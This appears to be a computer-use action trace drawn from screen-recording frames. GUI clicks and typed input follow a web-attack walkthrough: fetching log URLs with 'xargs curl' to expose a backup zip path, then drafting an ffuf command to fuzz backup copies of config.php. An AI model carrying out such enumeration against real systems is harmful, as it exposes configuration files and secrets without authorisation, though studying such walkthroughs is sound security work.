
double_click(43, 648)

double_click(43, 734)

drag(840, 935, 1307, 935)

key(Return)

Step: Fetch every generated log URL with xargs curl, exposing the backup zip path
text(| xargs -I{} curl {})

Step: Mark the backup zip path in the logs and draft an ffuf command fuzzing config.php.FUZZ
double_click(500, 163)
